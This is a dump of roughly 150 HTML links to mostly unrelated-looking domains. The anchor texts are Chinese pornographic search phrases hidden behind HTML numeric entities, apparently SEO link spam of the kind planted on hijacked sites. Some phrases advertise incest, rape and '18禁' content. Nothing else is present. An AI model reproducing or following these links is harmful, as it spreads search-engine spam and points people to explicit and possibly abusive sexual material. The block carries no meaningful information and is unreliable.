<a href="http://mingfuauto.com" target="_blank">&#x6B27;&#x4E9A;&#x4E71;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://zzxzwzx.com" target="_blank">&#x7CBE;&#x54C1;&#x9EC4;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ailiush.com" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://zhishangtuozhan.com" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hjychem.com" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://gazs.cn" target="_blank">&#x4E9A;&#x5DDE;&#x5C11;&#x5987;&#x65E0;&#x5957;&#x5185;&#x5C04;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://jsirs.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;a&#x2228;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://cqtrjc.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;2021</a>|
<a href="http://landcruisersuv.com" target="_blank">&#x9AD8;&#x8DDF;&#x4E1D;&#x889C;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://piyansz.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://1renwu.com" target="_blank">&#x7EFC;&#x5408;&#x7F51;&#x6FC0;&#x60C5;&#x4E94;&#x6708;</a>|
<a href="http://yyhy666.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ie956.com" target="_blank">&#x7406;&#x8BBA;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xhkjhd.com" target="_blank">&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x6210;&#x5E74;&#x7247;&#x5927;&#x514D;&#x8D39;&#x9AD8;&#x6E05;dzyszg.com&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://icutelady.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x4E00;&#x533A;</a>|
<a href="http://hkkwanhing.com" target="_blank">&#x5348;&#x591C;&#x514D;&#x8D39;&#x89C2;&#x770B;_&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://023hxg.com" target="_blank">&#x6210;&#x4EBA;&#x53F0;&#x6E7E;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sczyqf.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x5361;2&#x5361;3&#x5361;4&#x5361;&#x65E0;&#x5361;&#x514D;&#x8D39;2020</a>|
<a href="http://njzy88.com" target="_blank">av&#x719F;&#x5973;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xhfxr.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;a&#x2174;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nananfc.com" target="_blank">&#x8863;&#x670D;&#x88AB;&#x6252;&#x5F00;&#x5F3A;&#x6478;&#x53CC;&#x4E73;18&#x7981;&#x7F51;&#x7AD9;</a>|
<a href="http://dd1994.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;9&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://cfzdhsb.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6FC0;&#x60C5;&#x7F51;&#x7AD9;</a>|
<a href="http://jingdushishang.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://xmmaq.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x597D;&#x7684;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://carallnewa.com" target="_blank">&#x6B27;&#x7F8E; &#x4E9A;&#x6D32; &#x65E5;&#x672C; &#x4E00;&#x533A;</a>|
<a href="http://zftdc.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x79D2;&#x62CD;</a>|
<a href="http://xinxicbd.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E5D;&#x8272;</a>|
<a href="http://liqinyi.com.cn" target="_blank">&#x65E5;&#x65E5;&#x6A79;&#x72E0;&#x72E0;&#x7231;&#x6B27;&#x7F8E;&#x8D85;&#x78B0;</a>|
<a href="http://ikpipi.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x798F;&#x5229;</a>|
<a href="http://m-life.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://glktwxcq.com" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://cdssjt.com" target="_blank">&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x9AD8;&#x6F6E;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x56FD;&#x4EA7;</a>|
<a href="http://hbjlqc.cn" target="_blank">99&#x70ED;&#x56FD;&#x4EA7;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x65E0;&#x5361;&#x987F;"</a>|
<a href="http://itianer.com" target="_blank">&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0; ds005.com</a>|
<a href="http://zhixinren.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wjyyyk.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x6843;&#x7F51;&#x7AD9;</a>|
<a href="http://ptzbzx.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ezhangtan.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x65E0;&#x6BD2;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://syhnt.com" target="_blank">&#x5929;&#x5929;&#x62CD;&#x591C;&#x591C;&#x6DFB;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;</a>|
<a href="http://xiongfengxianqiege.com" target="_blank">&#x9EC4;&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://szlijia168.com" target="_blank">&#x4E45;&#x4E45;99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;</a>|
<a href="http://yinog.com" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://szlijia168.com" target="_blank">&#x7ECF;&#x5178;&#x4E09;&#x7EA7;&#x5B8C;&#x6574;&#x7248;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://menggudy.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;</a>|
<a href="http://di1zhan.com" target="_blank">&#x767D;&#x5AE9;&#x7F8E;&#x5973;&#x88AB;&#x8001;&#x5916;&#x73A9;&#x5F97;&#x55F7;&#x55F7;&#x53EB;</a>|
<a href="http://tyrby.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bigsunvn.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x6210;&#x54C1;&#x7F51;&#x7AD9;&#x6E90;&#x7801;&#x4E2D;&#x56FD;&#x6709;&#x9650;&#x516C;&#x53F8;</a>|
<a href="http://kin19.com" target="_blank">&#x56FD;&#x4EA7;jizzjizz&#x9EBB;&#x8C46;&#x5168;&#x90E8;&#x514D;&#x8D39;</a>|
<a href="http://q33318.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;&#x54DF;&#x54DF;</a>|
<a href="http://meiyavip.com" target="_blank">&#x82CD;&#x4E95;&#x7A7A;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;AA&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://lspars.cn" target="_blank">91&#x4E5D;&#x8272;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jnmpqp.com" target="_blank">&#x4E71;&#x4EBA;&#x4F26;99&#x4E45;&#x4E45;</a>|
<a href="http://13hangfz.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x4E0D;&#x5361;</a>|
<a href="http://xuchangju.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5236;&#x670D;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cnskss.cn" target="_blank">&#x5929;&#x5929;&#x5C04;&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;&#x63D2;</a>|
<a href="http://kunyusw.com" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://ganxi666.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;9&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sglddp.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x9AD8;&#x6E05;&#x6574;&#x5728;&#x7EBF;</a>|
<a href="http://hnzklg.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E8C;&#x533A;</a>|
<a href="http://dgfxsj168.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://szckzs.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://sxcfwy.cn" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://rubao9999.com" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;xunleige&#x65E0;&#x7801;</a>|
<a href="http://cdssjt.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://jiabo188.com" target="_blank">&#x4E2D;&#x6587;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://q8341.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x9ED1;&#x4EBA;&#x7C97;&#x5927;&#x514D;&#x8D39;</a>|
<a href="http://carallnewa.com" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://autoline-china.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sasseur-guiyang.com" target="_blank">&#x65E0;&#x7801;&#x4E2D;&#x6587;av&#x6CE2;&#x591A;&#x91CE;&#x5409;&#x8863;&#x8FC5;&#x96F7;&#x4E0B;&#x8F7D;</a>|
<a href="http://bioinit.com" target="_blank">99&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x82BD;</a>|
<a href="http://ie956.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E2D;&#x51FA;&#x4E00;&#x533A;</a>|
<a href="http://fgzt.com.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://nql918.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
<a href="http://h6888.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x52A0;&#x52D2;&#x6BD4;av&#x5728;&#x7EBF;</a>|
<a href="http://xkongyu.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kstx189.com" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://szlijia168.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://anan58.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x6210;&#x4EBA;</a>|
<a href="http://tf-tea.com" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E13;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://dywfczx.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tzyinlei.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x65E0;&#x6BD2;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://liouwlkeji.com" target="_blank">&#x4E30;&#x6EE1;&#x5973;&#x90BB;&#x5C45;&#x7684;&#x5AE9;&#x82DE;&#x5F20;&#x5F00;&#x89C6;&#x9891;</a>|
<a href="http://jianghengbzzp.com" target="_blank">&#x56FD;&#x4EA7;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shdedao.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://xiao1000.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://czgree.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;AV&#x5728;&#x7EBF;&#x5F71;&#x9662;L</a>|
<a href="http://mgdlwy.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x5168;&#x90E8;&#x64AD;&#x653E;</a>|
<a href="http://her15.com" target="_blank">&#x81EA;&#x62CD;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x4E09;&#x533A;</a>|
<a href="http://shanghaihongyue.com" target="_blank">&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://nnn79.com" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x7247;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lydbmm.com" target="_blank">&#x5929;&#x5802;&#x4E09;&#x7EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;av</a>|
<a href="http://bxzengy.com" target="_blank">&#x97E9;&#x65E5;&#x7EFC;&#x5408;&#x6210;&#x4EBA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://hnwdhs.com" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://czhyslzpc.com" target="_blank">97&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x7EFC;&#x5408;</a>|
<a href="http://bjzyzh.com" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x4E13;&#x533A;</a>|
<a href="http://ndcihuachansi.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;&#x5B55;&#x5987;</a>|
<a href="http://hanyisz.cn" target="_blank">&#x5C11;&#x5987;&#x6109;&#x60C5;&#x7406;&#x4F26;&#x7247;&#x9AD8;&#x6F6E;&#x65E5;&#x672C;</a>|
<a href="http://ddrmyy.com.cn" target="_blank">&#x6210;&#x4EBA;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ishangya.com" target="_blank">&#x0430;&#x221A;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x8D44;&#x6E90;&#x5E93;</a>|
<a href="http://zucai2yuan.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x8272;AV&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://qzsjxwl.com" target="_blank">&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://8899mbaobao.com" target="_blank">&#x6FC0;&#x60C5;&#x516D;&#x6708;&#x5A77;&#x5A77;</a>|
<a href="http://drfb.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x6210;a&#x65E0;&#x7801;&#x7F51;&#x5740;</a>|
<a href="http://oxinyi.com" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;AV&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;</a>|
<a href="http://haoyunyousheng.com" target="_blank">&#x65E5;&#x672C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://500sh.com" target="_blank">99&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://jinkaichina.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://yldrc.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;</a>|
<a href="http://gdsuisen.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F8E;&#x5973;&#x88AB;&#x4F26;&#x5978;</a>|
<a href="http://yun355.com" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x523A;&#x6FC0;&#x5F71;&#x9662;</a>|
<a href="http://swan-lake.cn" target="_blank">&#x65E5;&#x672C;&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qdhub.com" target="_blank">&#x65E5;&#x97E9;&#x5973;&#x4F18;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://hxfree2004.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x89C6;&#x9891;</a>|
<a href="http://mbebtc.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;</a>|
<a href="http://20tian.cn" target="_blank">&#x65E5;&#x97E9;&#x8272;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://bzagly.com" target="_blank">&#x516B;&#x533A;&#x7CBE;&#x54C1;&#x8272;&#x6B32;&#x4EBA;&#x59BB;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://kaidianyo.com" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x5B69;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;www</a>|
<a href="http://ffzy-cn.com" target="_blank">&#x591C;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sqmbbq.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://liversan.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EBF;&#x89C2;&#x770B;77</a>|
<a href="http://yuxiang-sh.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E13;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://jychtz58.com" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;999</a>|
<a href="http://yuan56.com" target="_blank">&#x592B;&#x59BB;&#x514D;&#x8D39;&#x65E0;&#x7801;v&#x770B;&#x7247;</a>|
<a href="http://7yueban.com" target="_blank">&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x4EBA;&#x723D;&#x78B0;88A</a>|
<a href="http://china-intimus.com" target="_blank">&#x6027;&#x591C;&#x5F71;&#x9662;&#x723D;&#x9EC4;a&#x723D;&#x5728;&#x7EBF;&#x770B;&#x9999;&#x8549;</a>|
<a href="http://caijingpc.com" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://liqinyi.com.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://jiayican.com" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://mzwtc.com" target="_blank">91&#x4E45;&#x4E45;&#x4E45;&#x89C6;&#x9891;</a>|
<a href="http://jklawer.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x65E5;&#x672C;&#x4E00;&#x533A;</a>|
<a href="http://hbzppt.cn" target="_blank">&#x798F;&#x5229;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jxhnzg.cn" target="_blank">&#x5929;&#x5802;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://acepom17.com" target="_blank">a&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zzxzwzx.com" target="_blank">&#x5236;&#x670D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hailangwava.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://aimaistore.com" target="_blank">&#x56FD;&#x4EA7;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://2128333.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sdlclxjs.com" target="_blank">&#x871C;&#x4E73;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://juqilsykya.com" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x5C11;&#x914D;&#x6027;&#x884C;&#x4E3A;</a>|
<a href="http://szyijia.com.cn" target="_blank">&#x6346;&#x7ED1;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sanxinzhiyezhuang.com" target="_blank">&#x6027;&#x8272;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xzyyp.cn" target="_blank">&#x7F8E;&#x5973;&#x5927;&#x5C41;&#x80A1;&#x6D41;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jsjingyuan.com" target="_blank">&#x56FD;&#x4EA7;&#x5B55;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7684;&#x89C2;&#x770B;&#x65B9;&#x5F0F;</a>|
<a href="http://ffzy-cn.com" target="_blank">&#x4E9A;&#x6D32;av&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x65E0;&#x7801;</a>|
<a href="http://cdwmzmd.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x6BDB;&#x7247;</a>|
<a href="http://gzchuangsheng168.com" target="_blank">&#x6B27;&#x7F8E;&#x4E13;&#x533A; &#x4E00;&#x533A;</a>|
<a href="http://yucaoyang.cn" target="_blank">&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5927;&#x7247;</a>|
<a href="http://rzzswl.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;18&#x7981;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://chahuiw.com" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7406;&#x8BBA;&#x65E0;&#x7801;&#x7535;&#x5F71;</a>|
<a href="http://dyrecool.com" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4F0A;&#x4EBA;&#x8272;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;&#x65E0;&#x7801;</a>|
